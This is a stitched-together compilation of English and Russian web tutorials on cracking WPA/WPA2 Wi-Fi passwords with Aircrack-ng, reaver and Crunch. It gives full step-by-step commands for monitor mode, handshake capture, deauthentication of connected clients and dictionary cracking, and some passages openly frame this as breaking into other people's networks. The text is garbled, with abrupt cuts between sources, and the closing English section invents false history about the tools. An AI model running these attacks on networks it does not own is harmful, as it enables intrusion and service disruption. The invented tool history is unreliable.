
If this occurs, you must repeat step 6 (de-authenticating the wireless client) or wait longer if you are utilizing the passive option.
At this point, Aircrack-ng will attempt to decrypt the pre-shared key. This could take a long time, even days, depending on the speed of your CPU and the size of the dictionary.
The following is an example of successfully cracking the code:

Aircrack-ng Tutorial
I have tried to cover all the topics related to wifi hacking however if you face any difficulties performing the steps you can also watch the video to this tutorial.
Commonly Asked Questions
Is it legal to use Aircrack-ng?
It’s not illegal — it’s a grey area — but as long as you’re only using it for educational purposes and on your own networks, you’re safe. As in, don’t be caught eavesdropping on other people’s networks.
Can Aircrack-ng hack wifi?
Only pre-shared keys can be cracked with Aircrack-ng. Unlike WEP, where statistical approaches can be used to speed up the cracking process, WPA/WPA2 can only be cracked via brute force tactics.
Does aircrack use CPU or GPU?
The drawback of using Aircrack-ng is that it cracks the key using the CPU.
Which is faster hashcat or aircrack?
Hashcat was between 3 and 5 times quicker than aircrack on my CPU. This may differ depending on how many cores your CPU has.
Is Aircrack free?
Aircrack-ng is a free tool in the Network Monitoring category of the Network & Internet category. The English version of this Network Monitoring application is available.
What is hostapd?
hostapd is a user-space daemon that allows a network card to function as both an access point and an authentication server.
Related Blogs
- How to install parrot OS [Step by Step Guide]
- How to Become an Ethical Hacker | Techofide
- How To Install Arch Linux 2023 [Installation Guide] | Techofide
- How to Install Kali Linux [Step by Step Installation Guide]
- What is Computer Network | Basics of Networking [With Practical Examples]
Aircrack-ng служит для обнаружения беспроводных сетей, атаки на Wi-Fi и перехвата передаваемого трафика. Часто используется для пентеста (Penetration test), то есть, для аудита безопасности беспроводной сети. Работает с технологиями WPA/WPA2-PSK. С ее помощью можно произвести брутфорс и получить пароль от сети. Что собственно мы сегодня и сделаем, будем взламывать Wi-Fi сеть. Но, есть одно, но, а именно, для возможности брутфорса нужна Wi-Fi карта с возможностью мониторинга. Об одной такой уже писалось в статье под названием “Режим мониторинга в Kali Linux для Wi-Fi адаптера TP-LINK TL-WN722N V2 / V3“. Aircrack-ng по умолчанию уже имеется в дистрибутиве Kali Linux, при необходимости, можно установить в DEB ориентированных системах командой “sudo apt install aircrack-ng”. Сам же дистрибутив Kali Linux можно скачать с официального сайта.
Словарь для брутфорса
Для успешной атаки на Wi-Fi сеть необходимо иметь не только подходящий адаптер, но и так же словари с паролями, которые можно скачать из интернета или составить самому утилитой Crunch. В Kali Linux правда уже присутствует один словарь и расположен он по адресу: /usr/share/wordlists/rockyou.txt.gz. Можно воспользоваться им, что собственно для данной статьи я и сделаю. И так, что бы воспользоваться данным словарем, сначала его надо распаковать, давайте переместим его в директорию пользователя и распакуем:
sudo cp /usr/share/wordlists/rockyou.txt.gz .
gunzip rockyou.txt.gz

Так же выложу на всякий случай архив с паролями, в нем содержаться такие словари как:
- 3insidePRO_WPA
- 9mil
- cain
- wordlist
- Тот самый из Kali Linux – rockyou
Это на тот случай если вы сами не хотите составлять словари для брутфорса. Описывать их не стану, при желании вы сами можете найти по ним информацию в сети:
Для статьи был создан словарь с паролями под названием “key-list.txt” все той же утилитой Crunch. Да и саму атаку на Wi-Fi сеть буду производить из Parrot OS, по большому счету, разницы нет, будь то Kali или Parrot OS, это дело личных предпочтений. Просто Parrot OS мне больше симпатизирует, вот и все, вы же, можете воспользоваться любой из этих систем. И так, переходим к атаке, первым делом необходимо выяснить какие сетевые устройства у нас имеются, это можно выяснить несколькими способами, рассмотри парочку. Первый способ, это команда “ifconfig”, а вторая “ip a”, нам необходимо выяснить название нашей Wi-Fi карты:

У меня Wi-Fi карта определилась как “wlxd03745710fa4”. У вас же она будет называться иначе, чаще всего она имеет название что-то вроде “wlp4s0” или “wlan0”. И так, после того как выяснили название сетевой карты, копируем название нашего устройства, и переходим к следующему шагу, а именно, нам необходимо убить лишние процессы, которые могут помешать при атаке:
sudo airmon-ng check kill

Переводим нашу Wi-Fi карту в режим монитора командой “airmon-ng star” и вот тут нам необходимо указать название Wi-Fi карты, как помним, она у меня умеет название “wlxd03745710fa4”, у вас же оно будет иным:
sudo airmon-ng start wlxd03745710fa4

Если обратите внимание, то появилась надпись, которая говорит о том, что Wi-Fi карта перешла в режим мониторинга “monitor mode enable”, а так же на сколько я помню, в Kali Linux меняется название сетевого устройства, оно приобретает приставку “mon”, то есть, будет называться как “wlan0mon”. Это новое название и надо вводить в следующей команде:
sudo airodump-ng wlxd03745710fa4
Данной командой мы запускаем сканирование сетей, когда произведем сканирование и выберем сеть, которую хотим взломать, нажимаем сочетание клавиш “ctrl + c”:

Нам нужен MAC адрес устройства, он находится в столбце “BSSID”, в столбце “PWR” указывается мощность принимаемого сигнала, чем сильней сигнал, тем лучше. В столбце “CH” указывается канал, в “ENC” указывается технология защиты WPA или WPA2, в “ESSID” – название сети. Для атаки нам понадобиться только MAC адрес и канал, все остальное по сути необязательно. Для атаки на выбранную Wi-Fi сеть вводим команду:
sudo airodump-ng --bssid 64:00:00:00:44:E1 --channel 1 -w ~/Documents/wifihand wlxd03745710fa4
–bssid указываем MAC
–channel канал
-w указываем путь, куда будет записан хендшейк
wlxd03745710fa4 название Wi-Fi адаптера
После запуска команды, дожидаемся когда кто-нибудь подключиться к сети, но, можно выбрать устройство, которое уже подключено и заставить его переподключиться. Что собственно ускорит процесс получения хендшейка. Узнать какие устройства подключены можно из списка, который выводиться в самом низу:

Как видно из скриншота, у меня к сети подключено два устройства, для того что бы заставить одно из них переподключиться, копируем MAC адреса из “BSSID” и “STATION”. А затем открываем новую вкладку терминала и выполняем команду:
sudo aireplay-ng –deauth 20 -a 64:00:00:00:44:E1 -с 00:00:00:00:00:7F wlxd03745710fa4
–deauth 20 количество пакетов Деаутентификации (повторной авторизации, если можно так выразиться)
-a MAC адрес точки доступа (BSSID)
-c MAC адрес подключенного клиента (STATION)
wlxd03745710fa4 Wi-Fi интерфейс

В это время смотрим на первый терминал, нас интересует надпись “handshake” которая появиться при удачном переподключении устройства:

Когда словили хендшейк, можно останавливать сканированию сочетанием клавиш “ctrl + x”. Теперь, если вы посмотрите в папку, которую указывали, то увидите там файлы. Нам нужен всего один, в котором и храниться тот самый хендшейк, данный файл будет иметь расширение “.cap”:

Теперь необходимо очистить этот файл от мусора, который в нем имеется, так как в нем имеются все пакеты, которые собрались за все время что производилась атака. Очистить данный файл можно командой “- wpaclean”, затем указываем название нового файла хендшейка, и указываем старое название хендшейка. К примеру, старый файл имеет название “wifihand-01.cap”, а новый назовем “wifihand-01_new.cap”, ну и конечно не забываем указать путь к этим файлам:
sudo wpaclean ~/Documents/wifihand-01_new.cap ~/Documents/wifihand-01.cap

Расшифровываем Handshake
Вот и настало время, когда понадобятся словари паролей для брутфорса. На самом деле, это может быть весьма продолжительный шаг для получения заветного пароля от Wi-Fi, но, без него не обойтись. И так, приступим, что бы расшифровать хендшейк и вытащить из него пароль, выполним команду “aircrack-ng -w” затем указываем путь к словарю, пишем атрибут -b и вписываем MAC адрес точки доступа, и указываем путь до нашего чистого хендшейка:
sudo aircrack-ng -w ~/Documents/key-list.txt -b 64:00:00:00:00:e1 ~/Documents/wifihand-01_new.cap
И при удачном сочетании обстоятельств, мы получим долгожданный пароль от точки доступа, или, от сети Wi-Fi которую атаковали. Пароль будет в строке “KEY FOUND!”:

Для более удачной работы с Aircrack-ng и брутфорсом в целом лучше иметь несколько словарей, так как не известно какой пароль будет задан хозяином сети. Для этого можно воспользоваться например социальной инженерией, а на основе полученных знаний, уже составить словари. Но, это совсем иная тема, и она явно выходит за рамки данной статьи.
Заключение
Даже если вы не занимаетесь аудитом безопасности, и не помышляете об этом, вам все же стоит проверить свою сеть на устойчивость от взлома. Почему? Все просто, никто не застрахован от проникновения и взлома, а ваша Wi-Fi сеть может стать точкой выхода в сеть для злоумышленника. И кто знает, что он там будет делать через ваш Wi-Fi. Данная инструкция приведена лишь для ознакомления, помните, что подобные действия могут повлечь за собой уголовную ответственность, в случае применения этих знаний во вред. Применяйте полученные знания лишь для защиты собственной Wi-Fi сети.
P.S.
Как-нибудь в одной из следующих статей напишу еще об одном инструменте для атаки на беспроводную сеть, и в отличие от Aircrack-ng, она более автоматизирована. Но, об этом как нибудь в следующий раз.
А на этом сегодня все. Надеюсь данная статья будет вам полезна.
Журнал Cyber-X
Aircrack-ng – это набор инструментов, которые позволят вам отслеживать, а также взламывать чужие сети Wifi. Вы сможете производить тестирование своего подключение, чтобы отыскать в нем слабые места и устранить их. Приложение позволяет вам создать максимальную защиту от сторонних пользователей, которые желают подключиться к вашей точке доступа. Aircrack ng – это очень сильный инструмент, который позволяет вам анализировать и искать точки подключения WiFi. Он также может помочь подобрать пароль для них, если там используется шифрование типа WPA и Wep. Имеется встроенная технология диагностики трафика, а также средство для тестирования сети на наличие уязвимостей, а также поврежденностей атаками. Предоставляет полный набор информации о точке доступа, работает практически со всеми существующими адаптерами. Может перебирать ключи, также поддерживает два типа протоколов.
Утилита корректно работает практически со всеми операционными системами, в случае с Microsoft – это Win XP и более поздние версии. Также поддерживается на Linux, Mac OS и UNIX. Если вы не работали с подобными программами рекомендуется ознакомиться с инструкциями по использования.
Только Последняя Версия: Если вы действительно хотите взломать WiFi — не стоит устанавливать устаревший aircrack-ng из репозитория ваше операционной системы. Скачайте и скомпилируйте последнюю версию самостоятельно.
Установите необходимы зависимости:
$ sudo apt-get install build-essential libssl-dev libnl-3-dev pkg-config libnl-genl-3-dev
Скачайте и установите последнюю версию aircrack-ng (текущая версия):
$ wget https://download.aircrack-ng.org/aircrack-ng-1.2-rc4.tar.gz -O — | tar -xz $ cd aircrack-ng-1.2-rc4 $ sudo make $ sudo make install
Убедитесь что установлена именно последняя версия aircrack-ng:
$ aircrack-ng —help Aircrack-ng 1.2 rc4 — (C) 2006-2015 Thomas d’Otreppe https://www.aircrack-ng.org
Как пользоваться Aircrack-ng
В глобальной сети Интернет можно найти множество инструкций, которые или помогут вам освоить этот инструмент, либо насовсем отобьют «охоту». Мы решили не запутывать вас длинными пространными речами, а собрали небольшое универсальное руководство. Надеемся, оно вам поможет.
В десктопной версии для Виндоус отсутствует мастер автоматической загрузки, поэтому проделываем следующие манипуляции вручную:
- Для начала отключитесь от вай-фай сети.
- Скачайте Aircrack-ng (по ссылке под статьей), а затем распакуйте установочный файл.
- Перейдите в папку “Bin” и запустите интерфейс программы.
- Перед нами 5 основных вкладок. Ищем «Filenames» и выбираем дамп (по окончании захвата данных).
- Определяемся с типом шифрования (“Encryption”).
- Ставим галочки в пунктах «Advanced option» и «Specify ESSID» (в последнем прописываем имя взламываемой сети)
- Кликаем на «Launch» и запускаем процесс анализа. Перебор начнется автоматически и может длиться от 2-5 минут до 10 часов (в зависимости от сложности ключей).
Что можно сделать далее? – По сути многое — можете поработать с WEP ⁄ WPA ключами и ESSID списками, настроить консоли, исправить ошибки, заменить свои пароли, снять WEP-маскировки и т.д. Можно, конечно, начать перебор ключей по словарю.
Для наглядности и глубокого понимания того, как пользоваться утилитой, мы добавили ссылку на неплохую пользовательскую видео-инструкцию:
Airmon-ng: Режим Мониторинга
Теперь необходимо перевести беспроводной сетевой интерфейс в режим мониторинга.
Режим мониторинга позволяет компьютеру с беспроводным сетевым интерфейсом мониторить весь трафик в беспроводной сети.
Что особенно для нас важно, так это то, что режим мониторинга позволяет перехватывать все передающиеся пакеты без непосредственного подключения к какому-либо WiFi роутеру.
Найдите и остановите все процессы, которые могут помешать:
$ sudo airmon-ng check kill
Запустите беспроводной интерфейс в режиме мониторинга:
$ sudo airmon-ng start wlan0 Interface Chipset Driver wlan0 Intel 6235 iwlwifi — [phy0] (monitor mode enabled on mon0)
В приведенном выше примере, airmon-ng создал новый беспроводной интерфейс mon0 и переключил его в режим мониторинга.
Таким образом, mon0 — это правильное имя интерфейса, которое мы будем использовать далее в этом руководстве.
Дисклеймер
Автор материала не несет ответственности за действия, совершенные третьими лицами. Данный материал предоставлен исключительно для ознакомления и не является призывом к действию.
В этой статье мы рассмотрим лучшее в мире программное обеспечение для взлома Wi-Fi aircrack-ng. Мы будем использовать aircrack-ng практически во всех последующих атаках, поэтому я думаю, что было бы разумно начать с некоторых основ того, что включено и как все использовать.
Для этого нам понадобится совместимый адаптер беспроводной сети. Ознакомьтесь с самым популярным адаптером для начинающих здесь.

Во-первых, aircrack-ng — это не отдельный инструмент, а набор инструментов для манипулирования и взлома сетей Wi-Fi. В этом наборе есть инструмент aircrack для взлома паролей. Кроме того, aircrack-ng способен выполнять DOS-атаки, поднимать мошеннические точки и многое другое.
Итак, начнем с пакета aircrack-ng!
ng означает новое поколение , так как aircrack-ng заменяет старый под названием aircrack, который больше не поддерживаются.
Airodump-ng: Перехват Рукопожатия
Дельный Совет: Хотите немного «развлечься»? Создайте форк-бомбу в Linux! Одна маленькая строчка, способная повесить всю систему! Читать далее →
Теперь, когда беспроводной адаптер переведен в режим мониторинга, у нас появилась возможность видеть весь проходящий мимо нас трафик.
Это можно сделать с помощью команды airodump-ng:
$ sudo airodump-ng mon0
Все видимые точки доступа показаны в верхней части экрана, а подключенные клиенты в нижней:
CH 1 ][ Elapsed: 20 s ][ 2014-05-29 12:46 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 00:11:22:33:44:55 -48 212 1536 66 1 54e WPA2 CCMP PSK CrackMe 66:77:88:99:00:11 -64 134 345 34 1 54e WPA2 CCMP PSK SomeAP BSSID STATION PWR Rate Lost Frames Probe 00:11:22:33:44:55 AA:BB:CC:DD:EE:FF -44 0 — 1 114 56 00:11:22:33:44:55 GG:HH:II:JJ:KK:LL -78 0 — 1 0 1 66:77:88:99:00:11 MM:NN:OO:PP:QQ:RR -78 2 — 32 0 1
Для того, чтобы поймать рукопожатие, определите интересующую вас точку доступа и запустите airodump-ng на том же канале с фильтром по BSSID:
$ sudo airodump-ng -c 1 —bssid 00:11:22:33:44:55 -w WPAcrack mon0 —ignore-negative-one
| Опция | Описание |
| -c | Канал беспроводной сети |
| —bssid | MAC адрес точки доступа |
| -w | Префикс файла в который будет записано рукопожатие |
| mon0 | Сетевой интерфейс |
| —ignore-negative-one | Убирает сообщение ‘fixed channel : -1’ |
Теперь нам остается только ждать когда airodump-ng словит рукопожатие.
Если вы хотите ускорить этот процесс — перейдите к шагу #4 и попытайтесь заставить подключенного беспроводного клиента переподключиться к роутеру.
По прошествию некоторого времени вы должны увидеть сообщение WPA handshake: 00:11:22:33:44:55 в правом верхнем углу экрана.
Это сообщение означает, что airodump-ng успешно перехватил рукопожатие:
CH 1 ][ Elapsed: 45 s ][ 2014-05-29 13:15 WPA handshake: 00:11:22:33:44:55 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 00:11:22:33:44:55 -48 212 1536 66 1 54e WPA2 CCMP PSK CrackMe BSSID STATION PWR Rate Lost Frames Probe 00:11:22:33:44:55 AA:BB:CC:DD:EE:FF -44 0 — 1 114 56
Словари для aircrack – составьте сами.
Чуть ниже на той же странице авторов aircrack приводится и список адресов программ, которые помогут составить словари для aircrack самому. Насколько это результативно? Взгляните сами.
Буду краток. Воспользуемся имеющей в составе кали утилитой Crunh . Создана для генерирования случайных паролей, имеет ряд полезных настроек. Некоторые из них очень полезны, если вы, к примеру, ухитрились увидеть часть пароля жертвы. То есть часть символов вам известна.
Процесс генерации прост. Запустите терминал и введите команду в формате:
crunch 7 8 -o /root/Desktop/dict
Команда создаст словарь с названием dict на Рабочем столе из всевозможных буквенно-символьно-цифровых комбинаций, содержащий от 7 до 8 символов – обычный пароль. Удобно, да? И никакие словари для aircrack скачивать не надо… Рано радуетесь – присмотритесь к размеру:
Да-да, совсем немного – около 2-х Терабайт. Пичалька (…
Что делать? Можно добавить команды конкретизировать пароли, если у вас есть на это основания. Так, команда генерации может принять вид:
crunch 7 8 9876543210 -o /root/Desktop/dict.lst
где 9876543210 – именно и только встречающиеся в будущем словаре символы. И никаких больше. Или:

В этом случае Crunch создаст словарь с паролями #$.
Таких словарей может быть составлено много, поверьте, иногда этот способ очень даже срабатывает. Весить они будут не так много, они будут мобильны, их легко хранить на внешних носителях. Так, в команде подбора паролей потом можно будет указать созданные вами пароли через запятую (если самодельные словари для aircrack хранятся на рабочем столе кали):
aircrack-ng /root/имя-файла.cap -w /root/Desktop/dict1,dict2,dict3
Aireplay-ng: Деаутентификации Клиента
Дельный Совет: Хотите сохранить анонимность? Узнайте как использовать ПРОКСИ из командной строки в Linux. Читать далее →
Если вы не хотите ждать пока airodump-ng перехватит рукопожатие, вы можете сами попробовать отправить сообщение клиенту, сказав что он больше не подключен к точке доступа.
После этого есть вероятность того, что беспроводной клиент попробует переподключиться и мы сможем перехватил рукопожатие.
Отправить широковещательное deauth сообщение:
$ sudo aireplay-ng —deauth 100 -a 00:11:22:33:44:55 mon0 —ignore-negative-one
Отправить направленное deauth сообщение (атака более эффективна когда направленна на конкретного клиента):
$ sudo aireplay-ng —deauth 100 -a 00:11:22:33:44:55 -c AA:BB:CC:DD:EE:FF mon0 —ignore-negative-one
| Опция | Описание |
| —deauth 100 | Сколько deauth сообщений отправить (0 — без ограничений) |
| -a | MAC адрес точки доступа |
| -c | MAC адрес клиента |
| mon0 | Сетевой интерфейс |
| —ignore-negative-one | Убирает сообщение ‘fixed channel : -1’ |
Дельный Совет: Нужно взломать пароль от WiFi? Не тратьте свое время попусту! Используйте «John the Ripper» — самый быстрый взломщик паролей! Читать далее →
Запуск Aircrack-ng и Reaver на Android
Когда нечего делать или как я устанавливал aircrack и reaver на android. Я подумал а не попробовать ли мне установить kali-linux на android через linux installer, но затем передумал и решил просто установить reaver и aircrack на телефон. Но тут возник вопрос как перевести WiFi в режим монитора.

:

О чудо он работает. Ну впрочем теперь можно и reaver
попробовать запустить:
Неужели и он работает? Но в каждой бочке мёда есть своя ложка дегтя:

Из выше расположенного скриншота видно что скорость перебора ключей reaver’om 7 секунд на ключ, это конечно прискорбно. Ждать пока он подберет пароль к роутеру было бы неразумно, поэтому я и не стал. Испытуемым был SE Xperia Mini, но на более новых более мощных телефонах, думаю, процесс пойдет быстрее.
Инструкция:
Вдруг кому то пригодится.
Предупреждение! Автор за последствия ответственность не несет, все что вы делаете вы делаете на свой страх и риск.
Все что я делал, я делал на Android ICS 4.0.4 (будет ли это работать на других — не знаю, но думаю на 4.x.x должно).
Нам понадобится:
- Телефон с Android’om на борту (В данном случае SE Xperia Mini, 512 RAM, 1 GHz, Android ICS 4.0.4
); - Рут права;
- Эмулятор терминала или аналог;
- Reaver и aircrack скомпилированные под android (можно скачать тут или собрать свои);
- Роутер (В данном случае TP-Link на счет модели — не знаю);
- Компьютер с установленным ADB — не обязательно, но удобно;
- И самое главное — прямые руки, без них — никак.
Итак приступим
Тут есть два варианта:
- Скопировать утилиты на SD карту и перемонтировать ее для выполнения;
- Перемонтировать /system для записи и скинуть туда.
Я выбрал второй способ.
Далее нам надо запустить WiFi в режиме монитора (пока будет запущен монитор WiFi будет немного нестабилен). Для начала нужно создать экземпляр монитора, для этого заходим в терминал и пишем:
su iw phy0 interface add mon0 type monitor
mon0 можно заменить на любое другое имя
В результате получим что-то вроде этого:

Если набрать netcfg
увидим следующее:

Где wlan0 и mon0 это именно то что нам нужно.
Для работы монитора WiFi должен быть включен в настройках телефона
Осталась самая малость.
Запускаем airodump
netcfg mon0 up cd /путь/к/бинарникам/airodump ./airodump -i mon0
Для остановки необходимо нажать Ctrl+C (Уменьшить громкость, затем C на англ. раскладке — справедливо для Android Terminal Emulator).
Запускаем reaver
cd /путь/к/бинарникам/reaver ./reaver -i mon0 -b 11:22:33:44:55:66 -vv
11:22:33:44:55:66 как вы поняли нужно заменить на BSSID необходимой сети

Для остановки необходимо нажать Ctrl+C (Уменьшить громкость, затем C на англ. раскладке — справедливо для Android Terminal Emulator).
Послесловие
Перебирает reaver конечно медленно, но возможно на более новых мощных телефонах процесс пойдет быстрее. А также кроме reaver’a имеются airbase-ng, aircrack-ng, airdecap-ng, airdecloak-ng, aireplay-ng, airodump-ng, airserv-ng, airtun-ng, besside-ng, besside-ng-crawler, packetforge-ng, wash может кому пригодятся.
А также хочу предупредить что…
- … reaver работает немного нестабильно, порой не хочет подключатся к сети.
- … монитор нужно выключать иначе будут проблемы с подключением к сетям. su netcfg mon0 down
- … после перезапуска телефона монитор mon0 будет удален и его придется создавать заново.
UPD: Для тех у кого нет iw, его можно взять тут Для тех у кого нет ifconfig нужно установить busybox Для тех, у кого нет iwconfig, его можно найти тут
Kali Linux Nethunter — Почувствуйте себя хакером

Kali Linux Nethunter является первой в своем роде платформой для работы с Wi-Fi под Android с открытым исходным кодом. Используя это приложение, интерфейс которого, к сожалению, сложно назвать простым и понятным, можно получить полный доступ к беспроводным сетям и даже узнать некоторую информацию об устройствах, которые подключены к Wi-Fi.
Скачать: Kali Linux Nethunter
Shark For Root — Поиск уязвимостей в беспроводных сетях

Shark For Root — это Android-версия популярного пакета Wireshark с открытым исходным кодом, который обычно используется для анализа сетевого трафика и разработки протоколов безопасности. Обратите внимание, что вам понадобится Wireshark на вашем настольном компьютере, чтобы начать работу, так как приложение на смартфоне работает в паре со «старшим братом», дополняя его функциональность.
Скачать: Shark For Root
Introduction
In this post, you will learn what is aircrack-ng and you will learn how to use the commands. I have already written a blog post aircrackng, It is just an overview about the tool [Click here] to read.
Below is the video format of the post, Check it out
Download aircrack-ng from [here]
Video
What is Aircrack-ng ❓
Aircrack-ng is a powerful “wireless hacking tool” but still depends on other tools for gathering information. In addition, this tool is a packet sniffer.
By using this tool the user can do a targeted attack only. Aircrack-ng is written in C language.
aircrack-ng is an 802.11 WEP, 802.11i WPA/WPA2, and 802.11w WPA2 key cracking program.
Additionally, the tool offers a dictionary method for determining the WEP keys. For cracking WPA/WPA2 pre-shared keys, a wordlist (file or stdin) or an airolib-ng has to be used.
There are different modes in aircrack-ng and we will be seeing the most important modes only.
- airmon-ng
- airodump-ng
- aireplay-ng
- aircrack-ng
To use the aircrack-ng tool you should have to buy an external wifi card.
Advertisement
Also Read: Password cracking using hydra is so so, EASY!!!
How to use the aircrack-ng tool 🤔👇🏽
Just follow the below examples and I am sure by end of the post, You will have an idea on what is aircrackng and how to execute it.
Example1, Monitoring network using airmon-ng
Airmon-ng can monitor, diagnose and configure your wireless network. t was originally developed by the MITRE Corporation in the late 80s.
And later on airmon-ng network management was bought by microsoft. The current version of airmon-ng is 2.0
After the tool has became super popular, Microsoft brought this tool to linux, win, and also for linux OS(Operating system)
Now, let’s come back to our topic and see how to monitor network using airmon-ng?
It’s really ver simple to use airmon-ng, Just open it and connect to your wifi and now, you an see all wireless networks on the network.
airmon-ng start wlan0

Now, We have started the airmon-ng let’s check the monitor.
Enter iwconfig to monitor
Advertisement
Once we enter iw config we can see if they are on or off, and what their signal strength is. Can also see if they are on or off, and what their signal strength is. also monitor your bandwidth usage, And many more uses…

Example2, Sniffing packets using airodump
Airodump-ng is little bit differnt from airmon-ng, Airodump-ng is a network packet analyzer and it can capture packtes of the target.
The tool Airodump-ng was developed by Martin Suckow.
airodump-ng wlanomon

Example3, Let’s crack wirless card password using aircrack-ng
Aircrack-ng is an 802.11 WEP and WPA/WPA2-PSK key cracking program. It can also be used to crack keys of TKIP and CCMP protocols.
Even aircrackng tool is used for recoverig data that is crazy…
To crack any password on aircrackng use this command 👇🏽
aircrack-ng pwd-01.cap -w /usr/share/wordlists/rockyou.txt

Conclusion
My final thoughts on aircrack-ng is Awesome. This is not one tool it has got many tools in it like airmon-ng, airodump-ng and using these only we can do password cracking using aircrack-ng.
What are reading go and try yourself!!!
Advertisement
Also Read: John the ripper is the best password cracking tool for beginners [Read More]